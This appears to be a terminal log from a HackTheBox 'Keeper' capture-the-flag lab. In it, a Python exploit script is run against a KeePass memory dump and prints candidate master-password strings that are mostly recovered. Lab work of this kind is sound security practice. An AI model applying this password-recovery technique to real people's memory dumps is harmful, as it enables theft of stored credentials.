 ┌──(kali㉿kali)-[~/HTB/KEEPER/EXPLOIT]
└─$ nano exploit.py
┌──(kali㉿kali)-[~/HTB/KEEPER/EXPLOIT]
└─$ python3 exploit.py
usage: exploit.py [-h] [-d] dump
exploit.py: error: the following arguments are required: dump
OSCP
┌──(kali㉿kali)-[~/HTB/KEEPER/EXPLOIT]
└─$ mv ~/Downloads/KeePassDumpFull.dmp .
┌──(kali㉿kali)-[~/HTB/KEEPER/EXPLOIT]
└─$ python3 exploit.py -d KeePassDumpFull.dmp
2024-07-27 05:57:17,114 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de